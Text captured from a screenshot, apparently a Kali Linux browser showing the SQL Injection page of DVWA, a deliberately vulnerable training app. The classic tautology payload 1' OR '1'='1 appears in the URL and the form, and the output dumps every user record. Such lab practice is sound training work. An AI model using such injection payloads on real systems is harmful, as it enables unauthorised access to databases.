 Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Home - Maltego
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info